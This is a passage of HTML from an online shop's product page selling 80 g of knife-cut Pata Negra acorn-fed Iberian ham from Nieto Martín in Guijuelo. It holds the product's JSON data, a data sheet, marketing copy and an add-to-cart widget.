    data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;5&quot;,&quot;reference&quot;:&quot;11209&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;70&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac20.64&quot;,&quot;unity&quot;:&quot;kg&quot;,&quot;unit_price_ratio&quot;:&quot;0.080000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-09-14 12:45:34&quot;,&quot;date_upd&quot;:&quot;2025-11-27 07:20:52&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Buy Pata Negra Bellota Ham Cut with Knife cheap online. 100% Iberian breed. Weight: 80 gr. Brand: Nieto Mart\u00edn. air dried: 48 months.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Pata Negra Bellota Ham Cut with Knife | Buy Online&quot;,&quot;link_rewrite&quot;:&quot;pata-negra-bellota-ham-cut-with-knife&quot;,&quot;name&quot;:&quot;Pata Negra Bellota Ham Guijuelo Cut with Knife&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Pata Negra Bellota Ham Cut with Knife: freshly cut with a knife&lt;\/h2&gt;\r\n&lt;p&gt;If we want a good ham, freshly cut and of excellent quality, our &lt;strong&gt;Pata Negra Bellota Ham Cut with Knife&lt;\/strong&gt;, will be your best option. Enjoy and savor the thin slices freshly cut by master ham cutters from anywhere in Europe and with FREE shipping.&lt;\/p&gt;\r\n&lt;p&gt;It is a Pata Negra Bellota Ham 100% Iberico and certified by Calicer. Without a doubt, a first-class ham produced in &lt;strong&gt;Nieto Mart\u00edn&lt;\/strong&gt; (Guijuelo).&lt;\/p&gt;\r\n&lt;h2&gt;Characteristics of Pata Negra Bellota Ham Cut with Knife&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Our &lt;strong&gt;Pata Negra Bellota&lt;\/strong&gt; Ham is an excellent knife-cut ham and spectacular on the palate. With a soft and delicate flavor, rich in nuances of the fruit of its slow &lt;strong&gt;curing for more than 48 months&lt;\/strong&gt; in the prestigious Guijuelo wineries, owned by Nieto Mart\u00edn.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;In addition, it comes in a &lt;strong&gt;knife-cut&lt;\/strong&gt; format by the best Guijuelo ham cutters, in this way you can enjoy all its impeccable flavor.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;It should be noted that the &lt;strong&gt;100% Iberian acorn-fed pure ham&lt;\/strong&gt; available at&lt;strong&gt;\u00a0&lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/en\/\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;Gastronomic Spain&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;&lt;\/strong&gt; is part of the &lt;strong&gt;Guijuelo Denomination of Origin&lt;\/strong&gt;, that is, said product has gone through a process of elaboration and production of specific characteristics, which gives it incredible quality.\u00a0&lt;\/p&gt;\r\n&lt;blockquote&gt;\r\n&lt;p&gt;\u2022 Curing more than 48 months.&lt;\/p&gt;\r\n&lt;p&gt;\u2022 From the hind limbs of the 100% Iberian breed Iberian pig.&lt;\/p&gt;\r\n&lt;p&gt;\u2022 It is part of the Protected Designation of Origin of Guijuelo.&lt;\/p&gt;\r\n&lt;p&gt;\u2022 Freshly cut by master ham cutters.&lt;\/p&gt;\r\n&lt;p&gt;\u2022 Contains no allergens.&lt;\/p&gt;\r\n&lt;p&gt;\u2022 Suitable for celiacs.&lt;\/p&gt;\r\n&lt;p&gt;\u2022 Pure acorn ham certified by Calicer.&lt;\/p&gt;\r\n&lt;\/blockquote&gt;\r\n&lt;h2&gt;Pata Negra Bellota Ham DO Guijuelo&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;The &lt;strong&gt;Protected Designation of Origin of Guijuelo&lt;\/strong&gt; is based on the Iberian pigs themselves. They are pigs that live in freedom and in the best mountain ranges. These pigs are characterized by:&lt;\/p&gt;\r\n&lt;blockquote&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;1. It is a unique breed of pig.&lt;\/p&gt;\r\n&lt;p&gt;2. Dark skinned, smooth and with little hair.&lt;\/p&gt;\r\n&lt;p&gt;3. Long, sterilized hind legs.&lt;\/p&gt;\r\n&lt;p&gt;4. Large pointed ears, with a tendency to bend forward, covering the eyes.&lt;\/p&gt;\r\n&lt;p&gt;5. Long and thin nose.&lt;\/p&gt;\r\n&lt;p&gt;6. Intense colored meat, varying from purple red to pink and with a very high content of fat infiltrated between the muscle fibers.&lt;\/p&gt;\r\n&lt;p&gt;7. Diet based on acorns.&lt;\/p&gt;\r\n&lt;\/blockquote&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;In addition to the specific characteristics of Guijuelo Iberian pigs, the entire &lt;strong&gt;curing process, climate and traceability&lt;\/strong&gt; that are required for these products to be part of the Guijuelo Protected Designation of Origin must also be taken into account.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Pata Negra\u00a0by Nieto Mart\u00edn&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;Our\u00a0&lt;strong&gt;Pata Negra is part of the Nieto Mart\u00edn family&lt;\/strong&gt;, an entity that has more than one hundred years offering impeccable quality in all its Iberian products. They are located in Guijuelo, Salamanca, and are part of the Guijuelo Denomination of Origin.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;Why buy a 100%\u00a0Iberico Pata Negra Bellota Ham Cut with Knife?&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;If you were looking for a quality ham, excellent in flavor and sliced, our knife-cut &lt;strong&gt;pata negra bellota\u00a0ham&lt;\/strong&gt; &lt;strong&gt;is the best option&lt;\/strong&gt;. In addition to being a 100% Iberian pata negra ham, it is sliced, prepared and ready to be served.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;If you are wanting to make your friends envious or invite them to a Spanish aperitif, do not hesitate to &lt;strong&gt;buy the acorn-fed pure ham cut with a knife at Gastronomic Spain. &lt;\/strong&gt;But if you want to cut ham with your own hands, we can also offer you a&lt;strong&gt; &lt;span style=\&quot;text-decoration: underline; color: #218e53;\&quot;&gt;&lt;a href=\&quot;https:\/\/www.gastronomicspain.com\/en\/hams\/iberian-pure-acorn-ham.html\&quot;&gt;&lt;span style=\&quot;color: #218e53; text-decoration: underline;\&quot;&gt;whole leg\u00a0pata negra ham&lt;\/span&gt;&lt;\/a&gt;&lt;\/span&gt;&lt;\/strong&gt;.&lt;\/p&gt;\r\n&lt;h2 style=\&quot;text-align: justify;\&quot;&gt;How to consume\u00a0Pata Negra\u00a0Bellota Ham\u00a0Guijuelo with a knife&lt;\/h2&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;As it is presented in a vacuum-packed way, it is convenient to open the envelope 20 minutes before consumption so that it recovers all its organoleptic values. It is convenient to consume at room temperature of 20\u00baC.&lt;\/p&gt;\r\n&lt;p style=\&quot;text-align: justify;\&quot;&gt;80 gr. net weight&lt;\/p&gt;\r\n&lt;p&gt;vacuum packed&lt;\/p&gt;\r\n&lt;p&gt;shipped in isothermal container with refrigeration&lt;\/p&gt;\r\n&lt;p&gt;Guijuelo Denomination of Origin&lt;\/p&gt;\r\n&lt;p&gt;Nieto Martin&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;h2&gt;Pata Negra Bellota Ham Cut with Knife:\u00a0freshly cut with a knife&lt;\/h2&gt;\r\n&lt;p&gt;If we want a good ham, freshly cut and of excellent quality, our &lt;b&gt;Pata Negra Bellota Ham Cut with Knife&lt;\/b&gt;, will be your best option. Enjoy and savor the thin slices freshly cut by master ham cutters from anywhere in Europe and with FREE shipping.&lt;\/p&gt;\r\n&lt;p&gt;It is a Pata Negra Bellota Ham 100% Iberico and certified by Calicer. Without a doubt, a first-class ham produced in &lt;strong&gt;Nieto Mart\u00edn&lt;\/strong&gt; (Guijuelo).&lt;\/p&gt;\r\n&lt;p&gt;80 gr. net weight&lt;\/p&gt;\r\n&lt;p&gt;vacuum packed&lt;\/p&gt;\r\n&lt;p&gt;shipped in isothermal container with refrigeration&lt;\/p&gt;\r\n&lt;p&gt;Guijuelo Denomination of Origin&lt;\/p&gt;\r\n&lt;p&gt;Nieto Martin&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1668,&quot;id_product&quot;:1668,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;iberico-ham&quot;,&quot;category_name&quot;:&quot;Iberico ham&quot;,&quot;link&quot;:&quot;https:\/\/www.gastronomicspain.com\/en\/iberico-ham\/pata-negra-bellota-ham-cut-with-knife.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:20.635582,&quot;price_without_reduction&quot;:20.635582,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:46,&quot;quantity_all_versions&quot;:46,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;weight:                   &quot;,&quot;value&quot;:&quot;80 gr.&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Ingredients:&quot;,&quot;value&quot;:&quot;Acorn-fed Iberian ham, salt and preservatives (E-250 and E-252)&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Allergens:&quot;,&quot;value&quot;:&quot;It does not contain allergens.&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;GLUTEN&quot;,&quot;value&quot;:&quot;GLUTEN FREE&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Format&quot;,&quot;value&quot;:&quot;vacuum packed&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Conservation&quot;,&quot;value&quot;:&quot;Store in a cool, dry place. Keep away from sunlight.&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;BRAND&quot;,&quot;value&quot;:&quot;Nieto Martin&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Produced by&quot;,&quot;value&quot;:&quot;Helmantica Terra S.L. - C\/ Ctra. Cespedosa km 2,2, 37770 Guijuelo (Salamanca), Spain&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Taric1&quot;,&quot;value&quot;:&quot;1602411090&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;15&quot;},{&quot;name&quot;:&quot;Descripcion 1&quot;,&quot;value&quot;:&quot;Ham cut with a knife, vacuum packed&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Taric 2&quot;,&quot;value&quot;:&quot;1602411090&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;17&quot;},{&quot;name&quot;:&quot;Descripcion 2&quot;,&quot;value&quot;:&quot;Ham cut with a knife, vacuum packed&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;18&quot;},{&quot;name&quot;:&quot;Taric 3&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;19&quot;},{&quot;name&quot;:&quot;Descripcion 3&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Peso Neto&quot;,&quot;value&quot;:&quot;0.08&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;21&quot;},{&quot;name&quot;:&quot;Taric 4&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;32&quot;,&quot;position&quot;:&quot;22&quot;},{&quot;name&quot;:&quot;Descripcion 4&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;23&quot;},{&quot;name&quot;:&quot;Taric 5&quot;,&quot;value&quot;:&quot;1601009110&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Descripcion 5&quot;,&quot;value&quot;:&quot;Sausage, vacuum packed&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;25&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;\u20ac258.00&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-slider_photo\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-small_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-cart_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-menu_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_small\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_medium\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-home_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_large\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-medium_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-large_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-slider_photo\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_medium\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-large_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4180&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;slider_photo&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-slider_photo\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-small_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:99,&quot;height&quot;:99},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-cart_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:120,&quot;height&quot;:120},&quot;menu_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-menu_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:180,&quot;height&quot;:180},&quot;catalog_small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_small\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:184,&quot;height&quot;:184},&quot;catalog_medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_medium\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-home_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;catalog_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_large\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:398,&quot;height&quot;:398},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-medium_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-large_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-slider_photo\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:87,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-catalog_medium\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:255,&quot;height&quot;:255},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.gastronomicspain.com\/4180-large_default\/pata-negra-bellota-ham-cut-with-knife.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4180&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:20.64,&quot;unit_price_full&quot;:&quot;\u20ac258.00 kg&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.gastronomicspain.com/en/manufacturers/nieto-martin.html">
            <img src="https://www.gastronomicspain.com/img/m/5.jpg" class="img img-thumbnail manufacturer-logo" alt="NIETO MARTIN">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">11209</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">In stock</label>
        <span data-stock="46" data-allow-oosp="0">46 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <h3 class="h6">Data sheet</h3>
        <dl class="data-sheet">
                                  <dt class="name">weight:                   </dt>
            <dd class="value">80 gr.</dd>
                                              <dt class="name">Ingredients:</dt>
            <dd class="value">Acorn-fed Iberian ham, salt and preservatives (E-250 and E-252)</dd>
                                              <dt class="name">Allergens:</dt>
            <dd class="value">It does not contain allergens.</dd>
                                              <dt class="name">GLUTEN</dt>
            <dd class="value">GLUTEN FREE</dd>
                                              <dt class="name">Format</dt>
            <dd class="value">vacuum packed</dd>
                                              <dt class="name">Conservation</dt>
            <dd class="value">Store in a cool, dry place. Keep away from sunlight.</dd>
                                              <dt class="name">BRAND</dt>
            <dd class="value">Nieto Martin</dd>
                                              <dt class="name">Produced by</dt>
            <dd class="value">Helmantica Terra S.L. - C/ Ctra. Cespedosa km 2,2, 37770 Guijuelo (Salamanca), Spain</dd>
                                                                                                                                                                                                                                                                                </dl>
      </section>
      

    
          <section class="product-features">
        <h3 class="h6">Specific References</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
                    

                    
                    
                                            

                                </div>
            </div>
        
		
		
        
            <div class="product-description"><h2>Pata Negra Bellota Ham Cut with Knife: freshly cut with a knife</h2>
<p>If we want a good ham, freshly cut and of excellent quality, our <strong>Pata Negra Bellota Ham Cut with Knife</strong>, will be your best option. Enjoy and savor the thin slices freshly cut by master ham cutters from anywhere in Europe and with FREE shipping.</p>
<p>It is a Pata Negra Bellota Ham 100% Iberico and certified by Calicer. Without a doubt, a first-class ham produced in <strong>Nieto Martín</strong> (Guijuelo).</p>
<h2>Characteristics of Pata Negra Bellota Ham Cut with Knife</h2>
<p style="text-align: justify;">Our <strong>Pata Negra Bellota</strong> Ham is an excellent knife-cut ham and spectacular on the palate. With a soft and delicate flavor, rich in nuances of the fruit of its slow <strong>curing for more than 48 months</strong> in the prestigious Guijuelo wineries, owned by Nieto Martín.</p>
<p style="text-align: justify;">In addition, it comes in a <strong>knife-cut</strong> format by the best Guijuelo ham cutters, in this way you can enjoy all its impeccable flavor.</p>
<p style="text-align: justify;">It should be noted that the <strong>100% Iberian acorn-fed pure ham</strong> available at<strong> <span style="text-decoration: underline; color: #218e53;"><a href="https://www.gastronomicspain.com/en/"><span style="color: #218e53; text-decoration: underline;">Gastronomic Spain</span></a></span></strong> is part of the <strong>Guijuelo Denomination of Origin</strong>, that is, said product has gone through a process of elaboration and production of specific characteristics, which gives it incredible quality. </p>
<blockquote>
<p>• Curing more than 48 months.</p>
<p>• From the hind limbs of the 100% Iberian breed Iberian pig.</p>
<p>• It is part of the Protected Designation of Origin of Guijuelo.</p>
<p>• Freshly cut by master ham cutters.</p>
<p>• Contains no allergens.</p>
<p>• Suitable for celiacs.</p>
<p>• Pure acorn ham certified by Calicer.</p>
</blockquote>
<h2>Pata Negra Bellota Ham DO Guijuelo</h2>
<p style="text-align: justify;">The <strong>Protected Designation of Origin of Guijuelo</strong> is based on the Iberian pigs themselves. They are pigs that live in freedom and in the best mountain ranges. These pigs are characterized by:</p>
<blockquote>
<p style="text-align: justify;">1. It is a unique breed of pig.</p>
<p>2. Dark skinned, smooth and with little hair.</p>
<p>3. Long, sterilized hind legs.</p>
<p>4. Large pointed ears, with a tendency to bend forward, covering the eyes.</p>
<p>5. Long and thin nose.</p>
<p>6. Intense colored meat, varying from purple red to pink and with a very high content of fat infiltrated between the muscle fibers.</p>
<p>7. Diet based on acorns.</p>
</blockquote>
<p style="text-align: justify;">In addition to the specific characteristics of Guijuelo Iberian pigs, the entire <strong>curing process, climate and traceability</strong> that are required for these products to be part of the Guijuelo Protected Designation of Origin must also be taken into account.</p>
<h2 style="text-align: justify;">Pata Negra by Nieto Martín</h2>
<p style="text-align: justify;">Our <strong>Pata Negra is part of the Nieto Martín family</strong>, an entity that has more than one hundred years offering impeccable quality in all its Iberian products. They are located in Guijuelo, Salamanca, and are part of the Guijuelo Denomination of Origin.</p>
<h2 style="text-align: justify;">Why buy a 100% Iberico Pata Negra Bellota Ham Cut with Knife?</h2>
<p style="text-align: justify;">If you were looking for a quality ham, excellent in flavor and sliced, our knife-cut <strong>pata negra bellota ham</strong> <strong>is the best option</strong>. In addition to being a 100% Iberian pata negra ham, it is sliced, prepared and ready to be served.</p>
<p style="text-align: justify;">If you are wanting to make your friends envious or invite them to a Spanish aperitif, do not hesitate to <strong>buy the acorn-fed pure ham cut with a knife at Gastronomic Spain. </strong>But if you want to cut ham with your own hands, we can also offer you a<strong> <span style="text-decoration: underline; color: #218e53;"><a href="https://www.gastronomicspain.com/en/hams/iberian-pure-acorn-ham.html"><span style="color: #218e53; text-decoration: underline;">whole leg pata negra ham</span></a></span></strong>.</p>
<h2 style="text-align: justify;">How to consume Pata Negra Bellota Ham Guijuelo with a knife</h2>
<p style="text-align: justify;">As it is presented in a vacuum-packed way, it is convenient to open the envelope 20 minutes before consumption so that it recovers all its organoleptic values. It is convenient to consume at room temperature of 20ºC.</p>
<p style="text-align: justify;">80 gr. net weight</p>
<p>vacuum packed</p>
<p>shipped in isothermal container with refrigeration</p>
<p>Guijuelo Denomination of Origin</p>
<p>Nieto Martin</p></div>
        

       		
		
		
        <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
                <div class="pswp__container">
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                    <div class="pswp__item"></div>
                </div>
                <div class="pswp__ui pswp__ui--hidden">
                    <div class="pswp__top-bar">
                        <div class="pswp__counter"></div>
                        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                        <div class="pswp__preloader">
                            <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                    </button>
                    <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                    </button>
                    <div class="pswp__caption">
                        <div class="pswp__caption__center"></div>
                    </div>
                </div>
            </div>
        </div>
        
            <div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="1668" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://www.gastronomicspain.com/en/carrito">
<input name="token" value="4fa73dbe1b1b84fa363a0020dc2d50c7" type="hidden">
<input name="id_product" value="1668" type="hidden">
		
	<div class="container">
	    <div class="row an_stickyAddToCart-content   content-standart">
            <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://www.gastronomicspain.com/4180-home_default/pata-negra-bellota-ham-cut-with-knife.webp" alt="" title="" width="255" height="255">
                </div>
            </div>

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
                <h3 class="product-title">Pata Negra Bellota Ham...</h3>
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
					                    <span class="an_stickyAddToCart-price-price price">€20.64</span>
                </div>

            </div>

                        <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            


            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                                        <div class="an_stickyAddToCart-qty-container an_stickyAddToCart-qty-container">
                      <input id="an_stickyAddToCart_qty" type="number" name="qty" value="1" class="input-group form-control an_stickyAddToCart-qty" min="1"  data-max="46"  aria-label="Quantity" style="display: block;" >
